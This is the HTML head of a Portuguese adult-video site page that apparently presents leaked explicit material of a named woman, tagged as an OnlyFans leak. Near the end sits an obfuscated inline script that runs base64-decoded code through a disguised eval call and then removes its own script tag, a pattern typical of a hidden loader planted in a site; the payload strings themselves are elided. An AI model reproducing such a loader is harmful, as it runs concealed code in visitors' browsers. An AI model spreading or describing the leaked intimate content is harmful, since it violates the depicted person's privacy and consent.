

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/
body_size: 16983
content:
<!DOCTYPE html>


<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/CIRCULAR-TRANSPARENTE.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Andreia Machado Nua no banho a Masturba-se" />
<meta property="og:description" content="Andreia Machado Nua no banho a Masturba-se" />
<meta property="og:image" content="https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Andreia Machado Nua no banho a Masturba-se">
<meta name="twitter:description" content="Andreia Machado Nua no banho a Masturba-se">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: ;
        font-size: 0px;
    }
    .site-branding .logo img {
        max-width: 150px;
        max-height: 76px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #BFB7B7;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #BFB7B7!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#BFB7B7,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #BFB7B7!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #BFB7B7!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #BFB7B7!important;
        border-color: #BFB7B7!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->
<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script>
    const player = videojs("my-video");
    player.ima({
        adTagUrl: "https://youradexchange.com/video/select.php?r=10404046",
    });
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Andreia Machado Nua no banho a Masturba-se</title>
	<meta name="description" content="Toda Nua no banho Andreia Machado Masturba-se com espuma e fica com a Cona totalmente Molhada e as Tetas bem Grandes á mostra." />
	<link rel="canonical" href="https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andreia Machado Nua no banho a Masturba-se" />
	<meta property="og:description" content="Toda Nua no banho Andreia Machado Masturba-se com espuma e fica com a Cona totalmente Molhada e as Tetas bem Grandes á mostra." />
	<meta property="og:url" content="https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/" />
	<meta property="og:site_name" content="Ladrão De Packs" />
	<meta property="article:published_time" content="2023-11-16T03:53:21+00:00" />
	<meta property="article:modified_time" content="2024-01-17T00:36:55+00:00" />
	<meta property="og:image" content="https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="2042" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="kadha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jhin_kadha" />
	<meta name="twitter:site" content="@jhin_kadha" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kadha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#article","isPartOf":{"@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/"},"author":{"name":"kadha","@id":"https://ladraodepacks.com/#/schema/person/44cb1e90773f4278285728510a4da8da"},"headline":"Andreia Machado Nua no banho a Masturba-se","datePublished":"2023-11-16T03:53:21+00:00","dateModified":"2024-01-17T00:36:55+00:00","mainEntityOfPage":{"@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://ladraodepacks.com/#organization"},"image":{"@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#primaryimage"},"thumbnailUrl":"https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp","keywords":["Andreia Machado","Branca","Branca portuguesa","Branca tuga","broche molhado tuga","Broche Português","grande broche português","mamada gostosa portuguesa","mamada gostosa tuga","Mamada molhada","Mamada Portuguesa","Mamada Tuga","Mulheres a foder","onlyfans leak","Porn de mulheres a masturbarem-se","Portuguesa adora chupar","portuguesa adora mamar pila","portuguesa chupa piça","portuguesa faz broche","portuguesa faz mamada","Portuguesa mama","Portuguesa mama pila","tuga chupa","tuga faz boa mamada","tuga mama"],"articleSection":["Broche Tuga Porn","PornTuga","Punheta"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#respond"]}]},{"@type":"WebPage","@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/","url":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/","name":"Andreia Machado Nua no banho a Masturba-se","isPartOf":{"@id":"https://ladraodepacks.com/#website"},"primaryImageOfPage":{"@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#primaryimage"},"image":{"@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#primaryimage"},"thumbnailUrl":"https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp","datePublished":"2023-11-16T03:53:21+00:00","dateModified":"2024-01-17T00:36:55+00:00","description":"Toda Nua no banho Andreia Machado Masturba-se com espuma e fica com a Cona totalmente Molhada e as Tetas bem Grandes á mostra.","breadcrumb":{"@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#primaryimage","url":"https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp","contentUrl":"https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp","width":1080,"height":2042,"caption":"Andreia Machado Nua no banho a Masturba-se"},{"@type":"BreadcrumbList","@id":"https://ladraodepacks.com/andreia-machado-nua-no-banho-a-masturba-se/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ladraodepacks.com/"},{"@type":"ListItem","position":2,"name":"Andreia Machado Nua no banho a Masturba-se"}]},{"@type":"WebSite","@id":"https://ladraodepacks.com/#website","url":"https://ladraodepacks.com/","name":"Ladrão De Packs","description":"O Ladrão De Packs é um Site de vídeos Porno Portugueses","publisher":{"@id":"https://ladraodepacks.com/#organization"},"alternateName":"Porn Português e Porno Tuga com vídeos de Portuguesas amadoras a serem fodidas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ladraodepacks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://ladraodepacks.com/#organization","name":"Ladrao De Packs","url":"https://ladraodepacks.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Ladrao De Packs"},"image":{"@id":"https://ladraodepacks.com/#/schema/logo/image/"},"sameAs":["https://x.com/jhin_kadha","https://www.reddit.com/r/TugasAssaltadas/"]},{"@type":"Person","@id":"https://ladraodepacks.com/#/schema/person/44cb1e90773f4278285728510a4da8da","name":"kadha","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c93a2d6e9941f3bdab82c9d20adbf5dbb1af5d05fc475f1faba0e0f2498dd1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c93a2d6e9941f3bdab82c9d20adbf5dbb1af5d05fc475f1faba0e0f2498dd1fe?s=96&d=mm&r=g","caption":"kadha"},"sameAs":["http://ladraodepacks.com"],"url":"https://ladraodepacks.com/author/kadha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ladraodepacks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladraodepacks.com%2Fandreia-machado-nua-no-banho-a-masturba-se%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ladraodepacks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladraodepacks.com%2Fandreia-machado-nua-no-banho-a-masturba-se%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ladraodepacks.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.05' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1767895068' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?display=swap&family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSC7SR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ladraodepacks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSC7SR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ladraodepacks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ladraodepacks.com/wp-json/wp/v2/posts/8630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ladraodepacks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ladraodepacks.com/?p=8630' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><link rel="pingback" href="https://ladraodepacks.com/xmlrpc.php">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJH79RJ' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-32x32.png" sizes="32x32" />
